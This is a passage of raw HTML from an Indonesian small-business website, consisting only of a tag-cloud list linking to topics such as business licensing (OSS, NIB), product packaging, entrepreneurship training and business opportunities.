adalah</a></li><li class=""><a data-rel=".tag-optimasi-kemasan-produk" href="https://satoeasa.com/tag/optimasi-kemasan-produk/">optimasi kemasan produk</a></li><li class=""><a data-rel=".tag-optimasi-media-sosial" href="https://satoeasa.com/tag/optimasi-media-sosial/">optimasi media sosial</a></li><li class=""><a data-rel=".tag-optimasi-penjualan" href="https://satoeasa.com/tag/optimasi-penjualan/">Optimasi Penjualan</a></li><li class=""><a data-rel=".tag-optimasi-website" href="https://satoeasa.com/tag/optimasi-website/">Optimasi Website</a></li><li class=""><a data-rel=".tag-optimasikeuangan" href="https://satoeasa.com/tag/optimasikeuangan/">OptimasiKeuangan</a></li><li class=""><a data-rel=".tag-optimasiseo" href="https://satoeasa.com/tag/optimasiseo/">OptimasiSEO</a></li><li class=""><a data-rel=".tag-oss" href="https://satoeasa.com/tag/oss/">OSS</a></li><li class=""><a data-rel=".tag-oss-2025" href="https://satoeasa.com/tag/oss-2025/">OSS 2025</a></li><li class=""><a data-rel=".tag-oss-berbasis-risiko" href="https://satoeasa.com/tag/oss-berbasis-risiko/">OSS Berbasis Risiko</a></li><li class=""><a data-rel=".tag-oss-berbasis-risiko-adalah" href="https://satoeasa.com/tag/oss-berbasis-risiko-adalah/">oss berbasis risiko adalah</a></li><li class=""><a data-rel=".tag-oss-bkpm" href="https://satoeasa.com/tag/oss-bkpm/">OSS BKPM</a></li><li class=""><a data-rel=".tag-oss-indonesia" href="https://satoeasa.com/tag/oss-indonesia/">OSS Indonesia</a></li><li class=""><a data-rel=".tag-oss-izin-usaha" href="https://satoeasa.com/tag/oss-izin-usaha/">OSS Izin Usaha</a></li><li class=""><a data-rel=".tag-oss-nib" href="https://satoeasa.com/tag/oss-nib/">OSS NIB</a></li><li class=""><a data-rel=".tag-oss-online" href="https://satoeasa.com/tag/oss-online/">OSS online</a></li><li class=""><a data-rel=".tag-oss-online-single-submission" href="https://satoeasa.com/tag/oss-online-single-submission/">OSS Online Single Submission</a></li><li class=""><a data-rel=".tag-oss-perizinan-usaha" href="https://satoeasa.com/tag/oss-perizinan-usaha/">OSS perizinan usaha</a></li><li class=""><a data-rel=".tag-oss-rba" href="https://satoeasa.com/tag/oss-rba/">OSS RBA</a></li><li class=""><a data-rel=".tag-oss-rba-2024" href="https://satoeasa.com/tag/oss-rba-2024/">OSS RBA 2024</a></li><li class=""><a data-rel=".tag-oss-rba-adalah" href="https://satoeasa.com/tag/oss-rba-adalah/">OSS RBA adalah</a></li><li class=""><a data-rel=".tag-oss-rba-contoh-usaha" href="https://satoeasa.com/tag/oss-rba-contoh-usaha/">OSS RBA contoh usaha</a></li><li class=""><a data-rel=".tag-oss-rba-login" href="https://satoeasa.com/tag/oss-rba-login/">OSS RBA login</a></li><li class=""><a data-rel=".tag-oss-terbaru" href="https://satoeasa.com/tag/oss-terbaru/">OSS Terbaru</a></li><li class=""><a data-rel=".tag-oss-umkm" href="https://satoeasa.com/tag/oss-umkm/">OSS UMKM</a></li><li class=""><a data-rel=".tag-oss-untuk-umkm" href="https://satoeasa.com/tag/oss-untuk-umkm/">OSS untuk UMKM</a></li><li class=""><a data-rel=".tag-ossindonesia" href="https://satoeasa.com/tag/ossindonesia/">OSSIndonesia</a></li><li class=""><a data-rel=".tag-otomatisasi-bisnis" href="https://satoeasa.com/tag/otomatisasi-bisnis/">Otomatisasi Bisnis</a></li><li class=""><a data-rel=".tag-otomotif" href="https://satoeasa.com/tag/otomotif/">otomotif</a></li><li class=""><a data-rel=".tag-otomotif-bisnis" href="https://satoeasa.com/tag/otomotif-bisnis/">otomotif bisnis</a></li><li class=""><a data-rel=".tag-outbound-marketing" href="https://satoeasa.com/tag/outbound-marketing/">Outbound Marketing</a></li><li class=""><a data-rel=".tag-outsourching" href="https://satoeasa.com/tag/outsourching/">Outsourching</a></li><li class=""><a data-rel=".tag-owner-umkm" href="https://satoeasa.com/tag/owner-umkm/">owner UMKM</a></li><li class=""><a data-rel=".tag-p2mw" href="https://satoeasa.com/tag/p2mw/">P2MW</a></li><li class=""><a data-rel=".tag-pabrik-keripik-singkong-qtela" href="https://satoeasa.com/tag/pabrik-keripik-singkong-qtela/">pabrik keripik singkong qtela</a></li><li class=""><a data-rel=".tag-packaging-bisnis" href="https://satoeasa.com/tag/packaging-bisnis/">packaging bisnis</a></li><li class=""><a data-rel=".tag-packaging-design" href="https://satoeasa.com/tag/packaging-design/">packaging design</a></li><li class=""><a data-rel=".tag-packaging-design-untuk-bisnis" href="https://satoeasa.com/tag/packaging-design-untuk-bisnis/">packaging design untuk bisnis</a></li><li class=""><a data-rel=".tag-packaging-eco-friendly" href="https://satoeasa.com/tag/packaging-eco-friendly/">Packaging Eco-Friendly</a></li><li class=""><a data-rel=".tag-packaging-fungsional" href="https://satoeasa.com/tag/packaging-fungsional/">packaging fungsional</a></li><li class=""><a data-rel=".tag-packaging-makanan-bpom" href="https://satoeasa.com/tag/packaging-makanan-bpom/">packaging makanan BPOM</a></li><li class=""><a data-rel=".tag-packaging-makanan-dan-minuman" href="https://satoeasa.com/tag/packaging-makanan-dan-minuman/">packaging makanan dan minuman</a></li><li class=""><a data-rel=".tag-packaging-marketplace" href="https://satoeasa.com/tag/packaging-marketplace/">packaging marketplace</a></li><li class=""><a data-rel=".tag-packaging-minuman-estetik" href="https://satoeasa.com/tag/packaging-minuman-estetik/">packaging minuman estetik</a></li><li class=""><a data-rel=".tag-packaging-produk" href="https://satoeasa.com/tag/packaging-produk/">packaging produk</a></li><li class=""><a data-rel=".tag-packaging-produk-lokal" href="https://satoeasa.com/tag/packaging-produk-lokal/">Packaging Produk Lokal</a></li><li class=""><a data-rel=".tag-packaging-produk-umkm" href="https://satoeasa.com/tag/packaging-produk-umkm/">packaging produk UMKM</a></li><li class=""><a data-rel=".tag-packaging-profesional" href="https://satoeasa.com/tag/packaging-profesional/">packaging profesional</a></li><li class=""><a data-rel=".tag-packaging-ramah-lingkungan" href="https://satoeasa.com/tag/packaging-ramah-lingkungan/">Packaging Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-packaging-umkm" href="https://satoeasa.com/tag/packaging-umkm/">packaging UMKM</a></li><li class=""><a data-rel=".tag-packaging-untuk-branding" href="https://satoeasa.com/tag/packaging-untuk-branding/">packaging untuk branding</a></li><li class=""><a data-rel=".tag-packaging-yang-menarik" href="https://satoeasa.com/tag/packaging-yang-menarik/">packaging yang menarik</a></li><li class=""><a data-rel=".tag-packaging-yang-menarik-konsumen" href="https://satoeasa.com/tag/packaging-yang-menarik-konsumen/">Packaging yang Menarik Konsumen</a></li><li class=""><a data-rel=".tag-packagingramahlingkungan" href="https://satoeasa.com/tag/packagingramahlingkungan/">PackagingRamahLingkungan</a></li><li class=""><a data-rel=".tag-packagingunik" href="https://satoeasa.com/tag/packagingunik/">PackagingUnik</a></li><li class=""><a data-rel=".tag-pajak-umkm" href="https://satoeasa.com/tag/pajak-umkm/">Pajak UMKM</a></li><li class=""><a data-rel=".tag-pajak-usaha" href="https://satoeasa.com/tag/pajak-usaha/">pajak usaha</a></li><li class=""><a data-rel=".tag-pajakumkm" href="https://satoeasa.com/tag/pajakumkm/">PajakUMKM</a></li><li class=""><a data-rel=".tag-pakaian-adat-indonesia" href="https://satoeasa.com/tag/pakaian-adat-indonesia/">pakaian adat Indonesia</a></li><li class=""><a data-rel=".tag-pakaian-custom" href="https://satoeasa.com/tag/pakaian-custom/">pakaian custom</a></li><li class=""><a data-rel=".tag-pakaian-elegan" href="https://satoeasa.com/tag/pakaian-elegan/">pakaian elegan</a></li><li class=""><a data-rel=".tag-pakaian-formal-wanita" href="https://satoeasa.com/tag/pakaian-formal-wanita/">pakaian formal wanita</a></li><li class=""><a data-rel=".tag-pakaian-postur-besar" href="https://satoeasa.com/tag/pakaian-postur-besar/">pakaian postur besar</a></li><li class=""><a data-rel=".tag-paket-jualan-sosis-bakar" href="https://satoeasa.com/tag/paket-jualan-sosis-bakar/">paket jualan sosis bakar</a></li><li class=""><a data-rel=".tag-palawija" href="https://satoeasa.com/tag/palawija/">Palawija</a></li><li class=""><a data-rel=".tag-palestina" href="https://satoeasa.com/tag/palestina/">palestina</a></li><li class=""><a data-rel=".tag-pancake" href="https://satoeasa.com/tag/pancake/">Pancake</a></li><li class=""><a data-rel=".tag-pancake-buah-durian" href="https://satoeasa.com/tag/pancake-buah-durian/">Pancake Buah Durian</a></li><li class=""><a data-rel=".tag-pancake-durian-bisnis-menjanjikan" href="https://satoeasa.com/tag/pancake-durian-bisnis-menjanjikan/">Pancake Durian Bisnis Menjanjikan</a></li><li class=""><a data-rel=".tag-pancake-mangga" href="https://satoeasa.com/tag/pancake-mangga/">Pancake Mangga</a></li><li class=""><a data-rel=".tag-panduan-bisnis" href="https://satoeasa.com/tag/panduan-bisnis/">Panduan Bisnis</a></li><li class=""><a data-rel=".tag-panduan-cara-budidaya-kencur" href="https://satoeasa.com/tag/panduan-cara-budidaya-kencur/">panduan cara budidaya kencur</a></li><li class=""><a data-rel=".tag-panduan-daftar-izin-usaha" href="https://satoeasa.com/tag/panduan-daftar-izin-usaha/">panduan daftar izin usaha</a></li><li class=""><a data-rel=".tag-panduan-izin-usaha-indonesia" href="https://satoeasa.com/tag/panduan-izin-usaha-indonesia/">Panduan Izin Usaha Indonesia</a></li><li class=""><a data-rel=".tag-panduan-izin-usaha-umkm" href="https://satoeasa.com/tag/panduan-izin-usaha-umkm/">panduan izin usaha UMKM</a></li><li class=""><a data-rel=".tag-panduan-kemasan-produk" href="https://satoeasa.com/tag/panduan-kemasan-produk/">Panduan Kemasan Produk</a></li><li class=""><a data-rel=".tag-panduan-lengkap-budidaya-jagung-manis" href="https://satoeasa.com/tag/panduan-lengkap-budidaya-jagung-manis/">panduan lengkap budidaya jagung manis</a></li><li class=""><a data-rel=".tag-panduan-nib" href="https://satoeasa.com/tag/panduan-nib/">Panduan NIB</a></li><li class=""><a data-rel=".tag-panduan-oss" href="https://satoeasa.com/tag/panduan-oss/">Panduan OSS</a></li><li class=""><a data-rel=".tag-panduan-oss-berbasis-risiko" href="https://satoeasa.com/tag/panduan-oss-berbasis-risiko/">panduan oss berbasis risiko</a></li><li class=""><a data-rel=".tag-panduan-pendaftaran-oss" href="https://satoeasa.com/tag/panduan-pendaftaran-oss/">Panduan Pendaftaran OSS</a></li><li class=""><a data-rel=".tag-panduan-umkm" href="https://satoeasa.com/tag/panduan-umkm/">Panduan UMKM</a></li><li class=""><a data-rel=".tag-panduan-umkm-pemula" href="https://satoeasa.com/tag/panduan-umkm-pemula/">panduan UMKM pemula</a></li><li class=""><a data-rel=".tag-panduan-usaha-kuliner" href="https://satoeasa.com/tag/panduan-usaha-kuliner/">panduan usaha kuliner</a></li><li class=""><a data-rel=".tag-panduanbisnis" href="https://satoeasa.com/tag/panduanbisnis/">PanduanBisnis</a></li><li class=""><a data-rel=".tag-panduanoss" href="https://satoeasa.com/tag/panduanoss/">PanduanOSS</a></li><li class=""><a data-rel=".tag-panen-timun-suri-berapa-lama" href="https://satoeasa.com/tag/panen-timun-suri-berapa-lama/">panen timun suri berapa lama</a></li><li class=""><a data-rel=".tag-pangan-industri-rupah-tangga" href="https://satoeasa.com/tag/pangan-industri-rupah-tangga/">Pangan Industri Rupah Tangga</a></li><li class=""><a data-rel=".tag-panganindustrirumahtangga" href="https://satoeasa.com/tag/panganindustrirumahtangga/">PanganIndustriRumahTangga</a></li><li class=""><a data-rel=".tag-parcel-lebaran" href="https://satoeasa.com/tag/parcel-lebaran/">Parcel Lebaran</a></li><li class=""><a data-rel=".tag-pasar-modern" href="https://satoeasa.com/tag/pasar-modern/">pasar modern</a></li><li class=""><a data-rel=".tag-pasar-nasional" href="https://satoeasa.com/tag/pasar-nasional/">pasar nasional</a></li><li class=""><a data-rel=".tag-pasarglobal" href="https://satoeasa.com/tag/pasarglobal/">PasarGlobal</a></li><li class=""><a data-rel=".tag-passion" href="https://satoeasa.com/tag/passion/">passion</a></li><li class=""><a data-rel=".tag-passionjadicuan" href="https://satoeasa.com/tag/passionjadicuan/">PassionJadiCuan</a></li><li class=""><a data-rel=".tag-passive-income" href="https://satoeasa.com/tag/passive-income/">Passive Income</a></li><li class=""><a data-rel=".tag-pawon-mak-nok" href="https://satoeasa.com/tag/pawon-mak-nok/">pawon mak nok</a></li><li class=""><a data-rel=".tag-paylater" href="https://satoeasa.com/tag/paylater/">paylater</a></li><li class=""><a data-rel=".tag-peatihan-bisnis" href="https://satoeasa.com/tag/peatihan-bisnis/">pe;atihan bisnis</a></li><li class=""><a data-rel=".tag-pejuang-ekonomi-palestina" href="https://satoeasa.com/tag/pejuang-ekonomi-palestina/">pejuang ekonomi palestina</a></li><li class=""><a data-rel=".tag-pelajaran-bisnis" href="https://satoeasa.com/tag/pelajaran-bisnis/">pelajaran bisnis</a></li><li class=""><a data-rel=".tag-pelaku-usaha-mikro" href="https://satoeasa.com/tag/pelaku-usaha-mikro/">Pelaku Usaha Mikro</a></li><li class=""><a data-rel=".tag-pelaku-usaha-mikro-kecil" href="https://satoeasa.com/tag/pelaku-usaha-mikro-kecil/">Pelaku Usaha Mikro Kecil</a></li><li class=""><a data-rel=".tag-pelakuusaha" href="https://satoeasa.com/tag/pelakuusaha/">PelakuUsaha</a></li><li class=""><a data-rel=".tag-pelanggansetia" href="https://satoeasa.com/tag/pelanggansetia/">PelangganSetia</a></li><li class=""><a data-rel=".tag-pelatiahan-pra-pensiun" href="https://satoeasa.com/tag/pelatiahan-pra-pensiun/">pelatiahan pra pensiun</a></li><li class=""><a data-rel=".tag-pelatian-umkm" href="https://satoeasa.com/tag/pelatian-umkm/">pelatian umkm</a></li><li class=""><a data-rel=".tag-pelatian-usaha" href="https://satoeasa.com/tag/pelatian-usaha/">pelatian usaha</a></li><li class=""><a data-rel=".tag-pelatihan-bisnis" href="https://satoeasa.com/tag/pelatihan-bisnis/">pelatihan bisnis</a></li><li class=""><a data-rel=".tag-pelatihan-bisnis-bakpia" href="https://satoeasa.com/tag/pelatihan-bisnis-bakpia/">pelatihan bisnis bakpia</a></li><li class=""><a data-rel=".tag-pelatihan-bisnis-otomotif" href="https://satoeasa.com/tag/pelatihan-bisnis-otomotif/">pelatihan bisnis otomotif</a></li><li class=""><a data-rel=".tag-pelatihan-bisnis-pemula" href="https://satoeasa.com/tag/pelatihan-bisnis-pemula/">pelatihan bisnis pemula</a></li><li class=""><a data-rel=".tag-pelatihan-bisnis-umkm" href="https://satoeasa.com/tag/pelatihan-bisnis-umkm/">pelatihan bisnis umkm</a></li><li class=""><a data-rel=".tag-pelatihan-bumdes" href="https://satoeasa.com/tag/pelatihan-bumdes/">Pelatihan BUMDES</a></li><li class=""><a data-rel=".tag-pelatihan-cara-membangun-brand" href="https://satoeasa.com/tag/pelatihan-cara-membangun-brand/">pelatihan cara membangun brand</a></li><li class=""><a data-rel=".tag-pelatihan-cara-membangun-brand-produk" href="https://satoeasa.com/tag/pelatihan-cara-membangun-brand-produk/">pelatihan cara membangun brand produk</a></li><li class=""><a data-rel=".tag-pelatihan-cara-mendirikan-bumdes" href="https://satoeasa.com/tag/pelatihan-cara-mendirikan-bumdes/">pelatihan cara mendirikan bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-cara-mengembangkan-bumdes" href="https://satoeasa.com/tag/pelatihan-cara-mengembangkan-bumdes/">pelatihan cara mengembangkan bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-cara-mengembangkan-ekonomi-desa" href="https://satoeasa.com/tag/pelatihan-cara-mengembangkan-ekonomi-desa/">pelatihan cara mengembangkan ekonomi desa</a></li><li class=""><a data-rel=".tag-pelatihan-desa" href="https://satoeasa.com/tag/pelatihan-desa/">pelatihan desa</a></li><li class=""><a data-rel=".tag-pelatihan-desa-preneur" href="https://satoeasa.com/tag/pelatihan-desa-preneur/">pelatihan desa preneur</a></li><li class=""><a data-rel=".tag-pelatihan-desa-preneur-model-blangkon" href="https://satoeasa.com/tag/pelatihan-desa-preneur-model-blangkon/">pelatihan desa preneur model blangkon</a></li><li class=""><a data-rel=".tag-pelatihan-digital-marketing" href="https://satoeasa.com/tag/pelatihan-digital-marketing/">pelatihan digital marketing</a></li><li class=""><a data-rel=".tag-pelatihan-hrd-gratis" href="https://satoeasa.com/tag/pelatihan-hrd-gratis/">pelatihan hrd gratis</a></li><li class=""><a data-rel=".tag-pelatihan-jamur-tiram" href="https://satoeasa.com/tag/pelatihan-jamur-tiram/">Pelatihan Jamur Tiram</a></li><li class=""><a data-rel=".tag-pelatihan-keamanan-pangan" href="https://satoeasa.com/tag/pelatihan-keamanan-pangan/">Pelatihan Keamanan Pangan</a></li><li class=""><a data-rel=".tag-pelatihan-kelompok-usaha" href="https://satoeasa.com/tag/pelatihan-kelompok-usaha/">Pelatihan Kelompok Usaha</a></li><li class=""><a data-rel=".tag-pelatihan-kerajinan" href="https://satoeasa.com/tag/pelatihan-kerajinan/">pelatihan kerajinan</a></li><li class=""><a data-rel=".tag-pelatihan-kerajinan-berbahan-rotan" href="https://satoeasa.com/tag/pelatihan-kerajinan-berbahan-rotan/">pelatihan kerajinan berbahan rotan</a></li><li class=""><a data-rel=".tag-pelatihan-kerajinan-rotan" href="https://satoeasa.com/tag/pelatihan-kerajinan-rotan/">Pelatihan kerajinan rotan</a></li><li class=""><a data-rel=".tag-pelatihan-kewirausahaan" href="https://satoeasa.com/tag/pelatihan-kewirausahaan/">pelatihan kewirausahaan</a></li><li class=""><a data-rel=".tag-pelatihan-managemen-bumdes" href="https://satoeasa.com/tag/pelatihan-managemen-bumdes/">pelatihan managemen bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-manager" href="https://satoeasa.com/tag/pelatihan-manager/">pelatihan manager</a></li><li class=""><a data-rel=".tag-pelatihan-marketing" href="https://satoeasa.com/tag/pelatihan-marketing/">pelatihan marketing</a></li><li class=""><a data-rel=".tag-pelatihan-masa-persiapan-pensiun" href="https://satoeasa.com/tag/pelatihan-masa-persiapan-pensiun/">Pelatihan Masa Persiapan Pensiun</a></li><li class=""><a data-rel=".tag-pelatihan-masa-persiapan-pensiun-bagi-purnabakti-untuk-berwirausaha" href="https://satoeasa.com/tag/pelatihan-masa-persiapan-pensiun-bagi-purnabakti-untuk-berwirausaha/">Pelatihan Masa Persiapan Pensiun Bagi Purnabakti Untuk Berwirausaha</a></li><li class=""><a data-rel=".tag-pelatihan-membuat-aneka-tas-rajut" href="https://satoeasa.com/tag/pelatihan-membuat-aneka-tas-rajut/">Pelatihan Membuat Aneka Tas Rajut</a></li><li class=""><a data-rel=".tag-pelatihan-mpp" href="https://satoeasa.com/tag/pelatihan-mpp/">pelatihan mpp</a></li><li class=""><a data-rel=".tag-pelatihan-pemasaran" href="https://satoeasa.com/tag/pelatihan-pemasaran/">Pelatihan Pemasaran</a></li><li class=""><a data-rel=".tag-pelatihan-pemasaran-bumdes" href="https://satoeasa.com/tag/pelatihan-pemasaran-bumdes/">pelatihan pemasaran bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-pemasaran-online" href="https://satoeasa.com/tag/pelatihan-pemasaran-online/">pelatihan pemasaran online</a></li><li class=""><a data-rel=".tag-pelatihan-pengembangan-ekonomi-lokal" href="https://satoeasa.com/tag/pelatihan-pengembangan-ekonomi-lokal/">pelatihan pengembangan ekonomi lokal</a></li><li class=""><a data-rel=".tag-pelatihan-pengolahan-daun-kelor" href="https://satoeasa.com/tag/pelatihan-pengolahan-daun-kelor/">Pelatihan Pengolahan Daun Kelor</a></li><li class=""><a data-rel=".tag-pelatihan-pengusaha-pemula" href="https://satoeasa.com/tag/pelatihan-pengusaha-pemula/">pelatihan pengusaha pemula</a></li><li class=""><a data-rel=".tag-pelatihan-persiapan-pensiun" href="https://satoeasa.com/tag/pelatihan-persiapan-pensiun/">pelatihan persiapan pensiun</a></li><li class=""><a data-rel=".tag-pelatihan-pra-pensiun" href="https://satoeasa.com/tag/pelatihan-pra-pensiun/">pelatihan pra pensiun</a></li><li class=""><a data-rel=".tag-pelatihan-strategi-pemasaran-bumdes" href="https://satoeasa.com/tag/pelatihan-strategi-pemasaran-bumdes/">pelatihan strategi pemasaran bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-strategi-pemasaran-produk-bumdes" href="https://satoeasa.com/tag/pelatihan-strategi-pemasaran-produk-bumdes/">pelatihan strategi pemasaran produk bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-tas-rajut" href="https://satoeasa.com/tag/pelatihan-tas-rajut/">pelatihan tas rajut</a></li><li class=""><a data-rel=".tag-pelatihan-umkm" href="https://satoeasa.com/tag/pelatihan-umkm/">pelatihan umkm</a></li><li class=""><a data-rel=".tag-pelatihan-usaha" href="https://satoeasa.com/tag/pelatihan-usaha/">pelatihan usaha</a></li><li class=""><a data-rel=".tag-pelatihan-usaha-dari-nol" href="https://satoeasa.com/tag/pelatihan-usaha-dari-nol/">pelatihan usaha dari nol</a></li><li class=""><a data-rel=".tag-pelatihan-usaha-pemula" href="https://satoeasa.com/tag/pelatihan-usaha-pemula/">pelatihan usaha pemula</a></li><li class=""><a data-rel=".tag-pelatihan-usaha-umkm" href="https://satoeasa.com/tag/pelatihan-usaha-umkm/">pelatihan usaha umkm</a></li><li class=""><a data-rel=".tag-pelatihan-website" href="https://satoeasa.com/tag/pelatihan-website/">Pelatihan Website</a></li><li class=""><a data-rel=".tag-pelatihan-wirausaha-pemula" href="https://satoeasa.com/tag/pelatihan-wirausaha-pemula/">pelatihan wirausaha pemula</a></li><li class=""><a data-rel=".tag-pelaung-bisnis" href="https://satoeasa.com/tag/pelaung-bisnis/">pelaung bisnis</a></li><li class=""><a data-rel=".tag-pelayanan-konsumen" href="https://satoeasa.com/tag/pelayanan-konsumen/">pelayanan konsumen</a></li><li class=""><a data-rel=".tag-pelayanan-pelanggan" href="https://satoeasa.com/tag/pelayanan-pelanggan/">pelayanan pelanggan</a></li><li class=""><a data-rel=".tag-pelayanan-terpadu" href="https://satoeasa.com/tag/pelayanan-terpadu/">Pelayanan Terpadu</a></li><li class=""><a data-rel=".tag-peluan-bisnis-labu-madu" href="https://satoeasa.com/tag/peluan-bisnis-labu-madu/">Peluan Bisnis Labu Madu</a></li><li class=""><a data-rel=".tag-peluan-usaha" href="https://satoeasa.com/tag/peluan-usaha/">peluan usaha</a></li><li class=""><a data-rel=".tag-peluang" href="https://satoeasa.com/tag/peluang/">peluang</a></li><li class=""><a data-rel=".tag-peluang-bisnis" href="https://satoeasa.com/tag/peluang-bisnis/">peluang bisnis</a></li><li class=""><a data-rel=".tag-peluang-bisnis-2022" href="https://satoeasa.com/tag/peluang-bisnis-2022/">peluang bisnis 2022</a></li><li class=""><a data-rel=".tag-peluang-bisnis-2023" href="https://satoeasa.com/tag/peluang-bisnis-2023/">peluang bisnis 2023</a></li><li class=""><a data-rel=".tag-peluang-bisnis-2025" href="https://satoeasa.com/tag/peluang-bisnis-2025/">Peluang Bisnis 2025</a></li><li class=""><a data-rel=".tag-peluang-bisnis-bakpia" href="https://satoeasa.com/tag/peluang-bisnis-bakpia/">Peluang bisnis bakpia</a></li><li class=""><a data-rel=".tag-peluang-bisnis-baso-aci" href="https://satoeasa.com/tag/peluang-bisnis-baso-aci/">peluang bisnis baso aci</a></li><li class=""><a data-rel=".tag-peluang-bisnis-batako" href="https://satoeasa.com/tag/peluang-bisnis-batako/">peluang bisnis batako</a></li><li class=""><a data-rel=".tag-peluang-bisnis-budidaya-kacang-panjang" href="https://satoeasa.com/tag/peluang-bisnis-budidaya-kacang-panjang/">Peluang Bisnis Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-peluang-bisnis-budidaya-kembang-kol" href="https://satoeasa.com/tag/peluang-bisnis-budidaya-kembang-kol/">peluang bisnis budidaya kembang kol</a></li><li class=""><a data-rel=".tag-peluang-bisnis-budidaya-kopi" href="https://satoeasa.com/tag/peluang-bisnis-budidaya-kopi/">Peluang Bisnis Budidaya Kopi</a></li><li class=""><a data-rel=".tag-peluang-bisnis-budidaya-singkong" href="https://satoeasa.com/tag/peluang-bisnis-budidaya-singkong/">Peluang Bisnis Budidaya Singkong</a></li><li class=""><a data-rel=".tag-peluang-bisnis-budidaya-wortel" href="https://satoeasa.com/tag/peluang-bisnis-budidaya-wortel/">Peluang Bisnis Budidaya Wortel</a></li><li class=""><a data-rel=".tag-peluang-bisnis-digital" href="https://satoeasa.com/tag/peluang-bisnis-digital/">peluang bisnis digital</a></li><li class=""><a data-rel=".tag-peluang-bisnis-elektronik" href="https://satoeasa.com/tag/peluang-bisnis-elektronik/">peluang bisnis elektronik</a></li><li class=""><a data-rel=".tag-peluang-bisnis-ikan-nila" href="https://satoeasa.com/tag/peluang-bisnis-ikan-nila/">peluang bisnis ikan nila</a></li><li class=""><a data-rel=".tag-peluang-bisnis-jasa" href="https://satoeasa.com/tag/peluang-bisnis-jasa/">peluang bisnis jasa</a></li><li class=""><a data-rel=".tag-peluang-bisnis-jenang-ketan" href="https://satoeasa.com/tag/peluang-bisnis-jenang-ketan/">Peluang Bisnis Jenang Ketan</a></li><li class=""><a data-rel=".tag-peluang-bisnis-keripik" href="https://satoeasa.com/tag/peluang-bisnis-keripik/">peluang bisnis keripik</a></li><li class=""><a data-rel=".tag-peluang-bisnis-keripik-singkong" href="https://satoeasa.com/tag/peluang-bisnis-keripik-singkong/">peluang bisnis keripik singkong</a></li><li class=""><a data-rel=".tag-peluang-bisnis-keripik-tempe" href="https://satoeasa.com/tag/peluang-bisnis-keripik-tempe/">peluang bisnis keripik tempe</a></li><li class=""><a data-rel=".tag-peluang-bisnis-kreatif" href="https://satoeasa.com/tag/peluang-bisnis-kreatif/">peluang bisnis kreatif</a></li><li class=""><a data-rel=".tag-peluang-bisnis-makanan-sehat" href="https://satoeasa.com/tag/peluang-bisnis-makanan-sehat/">peluang bisnis makanan sehat</a></li><li class=""><a data-rel=".tag-peluang-bisnis-manisan-buah-rambutan" href="https://satoeasa.com/tag/peluang-bisnis-manisan-buah-rambutan/">Peluang Bisnis Manisan Buah Rambutan</a></li><li class=""><a data-rel=".tag-peluang-bisnis-manisan-mangga" href="https://satoeasa.com/tag/peluang-bisnis-manisan-mangga/">Peluang Bisnis Manisan Mangga</a></li><li class=""><a data-rel=".tag-peluang-bisnis-membuat-asian-sayur" href="https://satoeasa.com/tag/peluang-bisnis-membuat-asian-sayur/">Peluang Bisnis Membuat Asian Sayur</a></li><li class=""><a data-rel=".tag-peluang-bisnis-modal-kecil" href="https://satoeasa.com/tag/peluang-bisnis-modal-kecil/">peluang bisnis modal kecil</a></li><li class=""><a data-rel=".tag-peluang-bisnis-online" href="https://satoeasa.com/tag/peluang-bisnis-online/">peluang bisnis online</a></li><li class=""><a data-rel=".tag-peluang-bisnis-otomotif" href="https://satoeasa.com/tag/peluang-bisnis-otomotif/">peluang bisnis otomotif</a></li><li class=""><a data-rel=".tag-peluang-bisnis-pemula" href="https://satoeasa.com/tag/peluang-bisnis-pemula/">peluang bisnis pemula</a></li><li class=""><a data-rel=".tag-peluang-bisnis-pertanian" href="https://satoeasa.com/tag/peluang-bisnis-pertanian/">peluang bisnis pertanian</a></li><li class=""><a data-rel=".tag-peluang-bisnis-salak-pondoh" href="https://satoeasa.com/tag/peluang-bisnis-salak-pondoh/">Peluang Bisnis Salak Pondoh</a></li><li class=""><a data-rel=".tag-peluang-bisnis-sukses" href="https://satoeasa.com/tag/peluang-bisnis-sukses/">peluang bisnis sukses</a></li><li class=""><a data-rel=".tag-peluang-bisnis-umkm" href="https://satoeasa.com/tag/peluang-bisnis-umkm/">peluang bisnis UMKM</a></li><li class=""><a data-rel=".tag-peluang-budidaya-ikan-nila" href="https://satoeasa.com/tag/peluang-budidaya-ikan-nila/">peluang budidaya ikan nila</a></li><li class=""><a data-rel=".tag-peluang-budidaya-jahe-merah" href="https://satoeasa.com/tag/peluang-budidaya-jahe-merah/">peluang budidaya jahe merah</a></li><li class=""><a data-rel=".tag-peluang-budidaya-pisang-kepok" href="https://satoeasa.com/tag/peluang-budidaya-pisang-kepok/">peluang budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-peluang-ekspor-umkm" href="https://satoeasa.com/tag/peluang-ekspor-umkm/">Peluang ekspor UMKM</a></li><li class=""><a data-rel=".tag-peluang-kemitraan-umkm" href="https://satoeasa.com/tag/peluang-kemitraan-umkm/">Peluang Kemitraan UMKM</a></li><li class=""><a data-rel=".tag-peluang-mneghasilkan-budidaya-ikan-mas" href="https://satoeasa.com/tag/peluang-mneghasilkan-budidaya-ikan-mas/">Peluang Mneghasilkan Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-peluang-usaha" href="https://satoeasa.com/tag/peluang-usaha/">peluang usaha</a></li><li class=""><a data-rel=".tag-peluang-usaha-2023" href="https://satoeasa.com/tag/peluang-usaha-2023/">peluang usaha 2023</a></li><li class=""><a data-rel=".tag-peluang-usaha-2025" href="https://satoeasa.com/tag/peluang-usaha-2025/">peluang usaha 2025</a></li><li class=""><a data-rel=".tag-peluang-usaha-2026" href="https://satoeasa.com/tag/peluang-usaha-2026/">peluang usaha 2026</a></li><li class=""><a data-rel=".tag-peluang-usaha-anak-muda" href="https://satoeasa.com/tag/peluang-usaha-anak-muda/">peluang usaha anak muda</a></li><li class=""><a data-rel=".tag-peluang-usaha-ayam-goreng-gerobakan" href="https://satoeasa.com/tag/peluang-usaha-ayam-goreng-gerobakan/">Peluang Usaha Ayam Goreng Gerobakan</a></li><li class=""><a data-rel=".tag-peluang-usaha-baso-aci" href="https://satoeasa.com/tag/peluang-usaha-baso-aci/">peluang usaha baso aci</a></li><li class=""><a data-rel=".tag-peluang-usaha-basreng" href="https://satoeasa.com/tag/peluang-usaha-basreng/">peluang usaha basreng</a></li><li class=""><a 